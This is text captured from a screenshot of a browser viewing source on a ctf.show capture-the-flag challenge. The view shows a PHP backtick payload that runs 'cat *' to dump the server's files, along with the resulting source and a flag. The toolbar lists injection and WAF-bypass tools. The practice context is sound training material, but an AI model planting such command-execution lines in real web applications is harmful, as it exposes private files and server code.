 http://594ed8f2-1875-4268-b38e-1b6eff34c9d3.challenge.ctf.show/1.php - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://594ed8...source=1.php http://594ed8...tf.show/1.php http://594ed8f2-1875-4268...
view-source:http://594ed8f2-1875-4268-b38e-1b6eff34c9d3.challenge.c Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL view-source:http://594ed8f2-1875-4268-b38e-1b6eff34c9d3.challenge.ctf.show/1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
1 <?=`cat *`;<?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-21 21:31:23
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-23 20:58:41
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{9e1ccc49-f5ca-49ad-9795-76bc5c5b9cbd}";<?php
16
17 /*
18 # -*- coding: utf-8 -*-
19 # @Author: atao
20 # @Date:   2020-09-16 11:25:09
21 # @Last Modified by:   h1xa
22 # @Last Modified time: 2020-09-23 20:59:43
Done